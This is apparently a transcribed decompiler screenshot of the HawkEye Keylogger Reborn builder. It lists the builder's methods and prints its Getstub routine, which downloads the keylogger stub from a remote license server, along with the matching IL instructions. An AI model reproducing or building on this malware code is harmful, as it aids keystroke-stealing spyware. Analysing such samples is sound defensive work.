 ILSpy
File View Help
C#
Label32 : Label
Label33 : Label
pBoxEmail : PictureBox
pBoxFacebook : PictureBox
pBoxGooglePlus : PictureBox
pBoxSkype : PictureBox
pBoxTwitter : PictureBox
pBoxVimeo : PictureBox
pBoxYouTube : PictureBox
sBarLabel : ToolStripStatusLabel
.cctor() : void
.ctor() : void
__ENCAddToList(object) : void
_Lambda$__1() : void
_Lambda$__2() : void
_Lambda$__3() : void
_Lambda$__4() : void
_Lambda$__5() : void
_Lambda$__6() : void
_Lambda$__7() : void
_Lambda$__8() : void
btnAccount_Click(object, EventArgs) : void
btnBugReport_Click(object, EventArgs) : void
btnKeylogger_Click(object, EventArgs) : void
btnMarketplace_Click(object, EventArgs) : voi
btnMustRead_Click(object, EventArgs) : void
btnNewsFeed_Click(object, EventArgs) : void
btnSupport_Click(object, EventArgs) : void
btnTutorial_Click(object, EventArgs) : void
btnVaccine_Click(object, EventArgs) : void
Cloud(string) : byte[]
Decompress(byte[]) : byte[]
Dispose(bool) : void
GetPrivilegeID(string, string, ref long) : bool
Getstub() : void
HandleKeyExchange() : void
InitializeComponent() : void
Injection() : void
LicenseBan() : void
LicenseRun() : void
Menu_Load(object, EventArgs) : void
MoveFileEx(string, string, uint) : bool
OpenToken(IntPtr, uint, ref IntPtr) : bool
// HawkEyeKeyloggerReborn.Menu
private void Getstub()
{
bool sessionCreated = this.SessionCreated;
if (sessionCreated)
{
try
{
string address = LicenseGlobal.Seal.GetVariable("URL") + "getFile.php?id=" + Convert.ToString(LicenseGlobal.Seal.Username);
this.HandleKeyExchange();
string @string = Encoding.UTF8.GetString(LicenseGlobal.Seal.Client.DownloadData(address));
MyProject.Forms.Keylogger.stubBytes = this.Cloud(@string);
}
catch (Exception arg_71_0)
{
ProjectData.SetProjectError(arg_71_0);
ProjectData.ClearProjectError();
}
}
}
Sebastien Lebreton's Reflexil v2.0
Method definition
Instructions Variables Parameters Exception Handlers Overrides Attributes Custom attributes
Offset OpCode Operand
21 70 callvirt System.Net.WebClient HawkEyeKeyloggerReborn.License::get_Client()
22 75 ldloc.1
23 76 callvirt System.Byte[] System.Net.WebClient::DownloadData(System.String)
24 81 callvirt System.String System.Text.Encoding::GetString(System.Byte[])
25 86 stloc.0
26 87 call HawkEyeKeyloggerReborn.My.MyProject/MyForms HawkEyeKeyloggerReborn.My.MyProject::get_Forms()
27 92 callvirt HawkEyeKeyloggerReborn.Keylogger HawkEyeKeyloggerReborn.My.MyProject/MyForms::get_Keylogger()
28 97 ldarg.0
29 98 ldloc.0
30 99 callvirt System.Byte[] HawkEyeKeyloggerReborn.Menu::Cloud(System.String)
31 104 stfld System.Byte[] HawkEyeKeyloggerReborn.Keylogger::stubBytes
32 109 ldnull
33 110 stloc.0
34 111 leave.s -> (39) nop
35 113 call System.Void Microsoft.VisualBasic.CompilerServices.ProjectData::SetProjectError(System.Exception)